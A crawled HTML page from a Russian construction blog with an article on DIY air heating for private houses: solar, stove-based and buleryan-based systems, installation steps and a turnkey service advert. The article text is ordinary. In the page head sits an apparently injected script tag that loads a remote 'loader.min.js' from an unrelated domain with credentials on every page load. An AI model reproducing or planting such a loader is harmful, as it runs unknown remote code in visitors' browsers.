

--- FILE ---
content_type: text/html
request_url: https://art-build-msk.ru/vozdusnoe-otoplenie/
body_size: 35387
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Воздушное отопление частного дома своими руками</title>
	<meta name="description" content="Воздушное отопление частного дома своими руками: система отопления загородного коттеджа по канадской технологии, котлы, радиаторы" />
	<link rel="canonical" href="https://art-build-msk.ru/vozdusnoe-otoplenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Воздушное отопление частного дома своими руками" />
	<meta property="og:description" content="Воздушное отопление частного дома своими руками: система отопления загородного коттеджа по канадской технологии, котлы, радиаторы" />
	<meta property="og:url" content="https://art-build-msk.ru/vozdusnoe-otoplenie/" />
	<meta property="og:site_name" content="art-build-msk.ru" />
	<meta property="article:published_time" content="2021-03-08T00:00:00+00:00" />
	<meta property="og:image" content="https://art-build-msk.ru/wp-content/uploads/c/a/9/ca95c98a42e1ed403840505208959204.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://art-build-msk.ru/#website","url":"https://art-build-msk.ru/","name":"art-build-msk.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://art-build-msk.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://art-build-msk.ru/vozdusnoe-otoplenie/#primaryimage","inLanguage":"ru-RU","url":"https://art-build-msk.ru/wp-content/uploads/c/a/9/ca95c98a42e1ed403840505208959204.jpg","contentUrl":"https://art-build-msk.ru/wp-content/uploads/c/a/9/ca95c98a42e1ed403840505208959204.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://art-build-msk.ru/vozdusnoe-otoplenie/#webpage","url":"https://art-build-msk.ru/vozdusnoe-otoplenie/","name":"\u0412\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u0435 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","isPartOf":{"@id":"https://art-build-msk.ru/#website"},"primaryImageOfPage":{"@id":"https://art-build-msk.ru/vozdusnoe-otoplenie/#primaryimage"},"datePublished":"2021-03-08T00:00:00+00:00","dateModified":"2021-03-08T00:00:00+00:00","author":{"@id":"https://art-build-msk.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0412\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u0435 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u0433\u043e\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u043a\u043e\u0442\u0442\u0435\u0434\u0436\u0430 \u043f\u043e \u043a\u0430\u043d\u0430\u0434\u0441\u043a\u043e\u0439 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438, \u043a\u043e\u0442\u043b\u044b, \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u044b","breadcrumb":{"@id":"https://art-build-msk.ru/vozdusnoe-otoplenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://art-build-msk.ru/vozdusnoe-otoplenie/"]}]},{"@type":"BreadcrumbList","@id":"https://art-build-msk.ru/vozdusnoe-otoplenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://art-build-msk.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u0435 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u0438 \u043e\u0431\u043e\u0433\u0440\u0435\u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://art-build-msk.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://art-build-msk.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://art-build-msk.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://art-build-msk.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://art-build-msk.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://art-build-msk.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://art-build-msk.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://art-build-msk.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://art-build-msk.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>art-build-msk<span>ru</span></a>
																	<div class="slogan">Журнал о стройке</div>
															</div>
						
						<form action="https://art-build-msk.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Воздушное отопление и обогрев частного дома своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Воздушное отопление и обогрев частного дома своими руками</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как сделать систему воздушного отопления для частного дома своими руками</a><ul><li><a href='#i-2'>От солнца </a></li><li><a href='#i-3'>На основе печи длительного горения</a></li><li><a href='#i-4'>На основе булерьяна</a></li></ul></li><li><a href='#i-5'>Рекомендации по установке</a></li><li><a href='#1'>1 Принцип работы и разновидности</a></li><li><a href='#___171_187'>Воздушное отопление и вентиляция дома &#171;под ключ&#187;</a><ul><li><a href='#i-6'>Проектирование отопления → Подбор и продажа оборудования → Монтаж отопления → Настройка</a></li></ul></li><li><a href='#i-7'>Основные преимущества систем воздушного отопления дома</a></li><li><a href='#i-8'>Дополнительные преимущества системы воздушного отопления дома Антарес Комфорт</a></li><li><a href='#i-9'>Наши работы</a></li><li><a href='#i-10'>Воздушное отопление помещений: экскурс в историю</a></li><li><a href='#i-11'>Классификация систем воздушного отопления, вентиляции</a></li><li><a href='#i-12'>Основные элементы отопительной системы</a><ul><li><a href='#i-13'>Устройства для прогрева потоков воздуха</a></li><li><a href='#i-14'>Каналы для транспортировки масс воздуха</a></li><li><a href='#i-15'>Вентиляторы</a></li><li><a href='#i-16'>Решетки и диффузоры для распределения потоков</a></li><li><a href='#i-17'>Заслонки и клапаны внутриканальные</a></li><li><a href='#i-18'>Оборудование для подготовки воздуха</a></li><li><a href='#i-19'>Автоматические системы управления</a></li></ul></li><li><a href='#i-20'>Видео – многофункциональная система воздушного отопления частного дома:</a></li><li><a href='#i-21'>Самостоятельный монтаж</a><ul><li><a href='#i-22'>Проведение расчетов</a></li><li><a href='#i-23'>Покупка оборудования</a></li><li><a href='#i-24'>Особенности монтажа</a></li></ul></li><li><a href='#i-25'>Обслуживание: основные особенности</a></li><li><a href='#i-26'>Видео описание</a></li><li><a href='#i-27'>Видео описание</a></li><li><a href='#i-28'>Заключение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как сделать систему воздушного отопления для частного дома своими руками</span></h2>
</p>
<p><iframe loading="lazy" title="Воздушное отопление дома" width="500" height="281" src="https://www.youtube.com/embed/rRYm9FQXaFE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Непосредственно перед монтированием системы воздушного отопления частного дома рекомендовано сделать проект. Следует рассчитать:</p>
<ul>
<li>площадь помещения;</li>
<li>наличие теплопотерь (пол, потолки, стены, окна);</li>
<li>мощность теплогенератора, который необходим для прогрева пространства;</li>
<li>скорость подачи теплого воздуха;</li>
<li>диаметр воздуховодов, их количество, а также крепежи к ним.</li>
</ul>
<p>Основные используемые материалы:</p>
<ul>
<li>воздуховод нужной длины и диаметра;</li>
<li>теплогенератор;</li>
<li>решетки декоративные, которые крепятся на концах воздуховода;</li>
<li>фильтра воздушные;</li>
<li>вентиляторы;</li>
<li>крепежные элементы;</li>
<li>инструменты (шуруповерт, серебристый скотч, уровень, линейка, рулетка, карандаш).</li>
</ul>
<p>Установка такой отопительной системы проходит следующие этапы:</p>
<ol>
<li>Монтаж теплогенератора в отдельном помещении.</li>
<li>Прорезают отверстия для воздуховодов в стенах.</li>
<li>Соединяют все элементы, согласно выбранному проекту.</li>
<li>Располагают вентилятор под теплогенератором.</li>
<li>Крепят декоративные элементы.</li>
<li>Проводят диагностика всех соединений и запускается оборудование.</li>
</ol>
<p>Для эстетики воздуховоды прячут в межпотолочное или напольное пространство.</p>
<h3><span id="i-2">От солнца </span></h3>
<p>Использование природной энергии сокращает расходы на обслуживание системы. Плотность выделяемой солнечной энергии зависит от времени года. Работает такой вариант за счет нагрева поверхностей воздушного коллектора солнцем и передачи тепла в помещения. Состоит из следующих элементов:</p>
<ul>
<li>теплоизолирующий корпус;</li>
<li>абсорбирующий экран черного цвета;</li>
<li>радиатор;</li>
<li>стекло или поликарбонат;</li>
<li>вентиляторы.</li>
</ul>
<p>Воздух закачивается в коллектор, где, под действием нагретых солнцем абсорбирующих поверхностей, он прогревается. После он вентилятором перегоняется в помещение.</p>
<p>Материалы, необходимые для изготовления солнечной системы своими руками:</p>
<ol>
<li>ДСП, фанера или бруски для внешнего корпуса.</li>
<li>Дно из профнастила, желательно покрыть черной краской и проложить изоляционный материал.</li>
<li>Радиатор можно взять от старых холодильников либо сделать из меди и алюминия. Многие собирают его из скрепленных между собой алюминиевых банок из-под напитков.</li>
<li>Крышка делается из стекла или поликарбоната.</li>
<li>Для теплоизоляции, корпус обклеивается пенополистиролом.</li>
<li>Вентиляторы. Можно использовать кулеры от старой техники.</li>
</ol>
<p>Такие, собранные своими руками, системы могут работать от сети либо аккумулятора. </p>
<h3><span id="i-3">На основе печи длительного горения</span></h3>
</p>
<p><iframe loading="lazy" title="Воздушное отопление в доме из печи длительного горения - 2986 руб. против 10000 руб в холодном доме" width="500" height="281" src="https://www.youtube.com/embed/19GuW4PS_qY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>При наличии печи можно сделать дополнительную систему отопления от нее. Для этого делают планировку вентиляции – чтобы холодный воздух заходил в печь, а разогретый распространялся в помещении. Устанавливают гибкие каналы с теплоизоляцией, которые монтируют по всем помещениям. Они могут работать за счет естественной вентиляции, а можно также подключить вентиляторы.</p>
<p>Система воздушного отопления дома на основе печи длительного горения на естественной вентиляции способна отапливать до 4 комнат.</p>
<p>Монтируют такую модель следующими этапами:</p>
<ul>
<li>устанавливают печь длительного горения;</li>
<li>проектируют расположение воздуховодов;</li>
<li>их крепят к печке и монтируют по дому;</li>
<li>внизу устанавливают вентилятор для увеличения скорости подачи воздуха в патрубки;</li>
<li>проводят проверку всех соединений и запускают оборудование.</li>
</ul>
<p>При горении выделяется сажа, поэтому такой вариант воздушного отопления требует дополнительных фильтров, которые устанавливают в воздуховоды и решетки на выходе.</p>
<h3><span id="i-4">На основе булерьяна</span></h3>
<p>Бульеран – удивительная печка, работающая на принципе газогенерации. В нее снизу идут ненагретые массы, а сверху выходят теплые. В этом случае к такой печи подключают алюминиевые или жестяные патрубки, которые распространяют тепло по помещениям. Это еще один вариант системы воздушного отопления от печи для частного дома.</p>
<p>При монтировании этой системы, необходимо:</p>
<ul>
<li>спроектировать расположение воздуховодов;</li>
<li>присоединить их к булерьяну;</li>
<li>скрепить все элементы между собой, проверить их прочность и запустить систему.</li>
</ul>
<p>Воздушное отопление набирает популярность использования в частных домах. Это простой и удобный способ прогреть все помещения сразу. Выше рассмотрены методы, как сделать системы воздушного отопления для частного дома своими руками. Они несложные и подобные конструкции можно провести в доме самостоятельно</p>
<p>
Важно учитывать расположение всех коммуникаций и правильно рассчитать необходимую мощность обогрева
</p>
<p>При бережной эксплуатации, постоянной диагностике и прочистке элементов, такая система отопления прослужить долго без перебоев. Она создаст комфортные условия для нахождения в помещениях в любое время года.</p>
<h2><span id="i-5">Рекомендации по установке</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://art-build-msk.ru/wp-content/uploads/1/2/5/1251e40878e1709b2390341c1ada1579.jpg);"></span>

	<a href='/zapusk-otoplenia/' class='title'>Водяное отопление частного дома своими руками</a>

</div><p>Самый главный момент при выполнении установки — это порядок действий. В первую очередь необходимо установить воздухонагреватель с теплообменной камерой. От него идет разводка и крепление воздухонагревателя. Теплоизоляция каналов должна производиться в обязательном порядке. Через гибкие рукава выполняются отводы. Рукава в свою очередь монтируются в стене.</p>
<p>Источник тепла — это самая важная деталь. Для того, чтобы его подключить, лучше всего воспользоваться услугами специалистов. Но если есть желание самостоятельно выполнить данную работу, следует очень тщательно прочесть и разобраться в инструкции. Устанавливать конструкцию рекомендуется в отдельном помещении. Отлично подойдет подвал. Дымоход желателен с сэндвич-конструкцией. Сам же теплообменник соединяется с воздуховодом, а вентилятор располагается под камерой сгорания.</p>
<p>
<img src="/wp-content/uploads/8/b/d/8bde3c8aae89decd69725639f328b94c.jpeg" alt="" /></p>
<p>Размещение теплогенератора в отдельном помещении</p>
<p>Монтаж систем воздушного обогрева – сложный и ответственный процесс, которому предшествует кропотливый расчет и подбор оборудования. При должной теоретической подготовке вполне возможно выполнить работу своими руками. Во всех других случаях обращайтесь к специалистам.</p>
<h2><span id="1">1 Принцип работы и разновидности</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://art-build-msk.ru/wp-content/uploads/7/5/5/7556382a0b2bc9a50c9d89b38c381c86.jpg);"></span>

	<a href='/vodanoe-otoplenie-v-castnom-dome/' class='title'>Водяное отопление частного дома своими руками: схемы и нюансы выполнения монтажных работ</a>

</div><p>Система воздушного отопления предусматривает специальную терморегуляцию. Сначала воздух должен нагреться до нужной температуры, а затем это тепло передается в помещение. Обогрев дома теплым воздухом хорош тем, что нет необходимости ставить специальные приспособления.</p>
<p>Такая методика впервые появилась в Канаде, где широко распространены дома каркасного типа, и преимущественно используется для их обогрева. В отличие от кирпичных строений такие сооружения не способны удерживать тепло от батарей. А благодаря воздушному обогреву создается хороший микроклимат, при этом затраты на него не будут велики. Система подразделяется на две разновидности — естественную и принудительную. В первом случае воздух циркулирует таким образом:</p>
<ul>
<li>
горячий воздух от печки расширяется, и когда становится легче, начинает распространяться по батареям;</li>
<li>его давление снижается, и в полученное пространство стягиваются холодные массы;</li>
<li>затем они греются, и цикл повторяется;</li>
<li>при попадании теплого воздуха в дом холодный поток вытесняется.</li>
</ul>
<p>Дом греется до тех пор, пока будет работать котел. А для принудительной системы нужен внешний источник энергии, который обеспечит нужную интенсивность воздушной циркуляции. Ключевым отопительным узлом выступает вентилятор, поставленный под нагревателем. В него будет поступать нагретый воздух, затем он будет чиститься от микробов и засоров. Через решетки вентилятора воздух попадет в воздуховоды, и внутри будет тепло. Если будет устанавливаться кондиционер, воздуховоды нужно будет утеплить, чтобы не скапливался конденсат.</p>
</p>
<p><iframe loading="lazy" title="Воздушное отопление в каркасном доме // FORUMHOUSE" width="500" height="281" src="https://www.youtube.com/embed/L8OnkDGNaCg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="___171_187">Воздушное отопление и вентиляция дома &#171;под ключ&#187;</span></h2>
<h3><span id="i-6">
Проектирование отопления → Подбор и продажа оборудования → Монтаж отопления → Настройка</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://art-build-msk.ru/wp-content/uploads/b/1/e/b1eb3e4c982edebf195283bddd3a63dc.jpg);"></span>

	<a href='/rekuperator-dla-castnogo-doma/' class='title'>Рекуператор воздуха для частного дома своими руками</a>

</div><p>Закажите отопление, кондиционирование или вентиляцию для своего загородного дома у нас и вы получите весь цикл работ &#8212; от разработки проекта до окончательной проверки и настройки системы отопления с последующей сдачей ее заказчику.</p>
<p>При желании вы можете заказать у нас только оборудование и часть работ (например только разработку проекта воздушного отопления с учетом особенностей вашего дома и ваших индивидуальных пожеланий). А остальные работы (например монтаж) заказать в другой компании. Это особенно удобно для заказчиков из других регионов &#8212; вы получаете оборудование и проект его установки, а для монтажа нанимаете местных монтажников. Также это удобно и для тех заказчиков, которые хотят сэкономить на монтаже и планируют заняться установкой купленного оборудования собственноручно.</p>
<p>Независимо от того, какой набор услуг вы изберете, наши технические специалисты всегда проконсультируют вас об особенностях приобретенного у нас оборудования и окажут техническую поддержку по е-mail или по телефону. А для клиентов из Московского региона по предварительной договоренности возможен выезд технического специалиста на объект для консультирования на месте &#8212; в том случае, если монтаж выполняет сторонняя компания.</p>
<h2><span id="i-7">Основные преимущества систем воздушного отопления дома</span></h2>
<ul>
<li>Самый высокий уровень комфорта в доме</li>
<li>Высокая экономичность</li>
<li>Работает также как система приточно-вытяжной вентиляции</li>
<li>Автоматическое поддержание заданного микроклимата в доме (температуры, влажности, свежести и чистоты воздуха)</li>
<li>Программирование разных температур на разные периоды времени</li>
<li>Энергосбережение – до 30% по сравнению с обычным водяным отоплением</li>
<li>Возможность подключения теплового насоса, что позволит снизить стоимость отопления электричеством до 3 раз.</li>
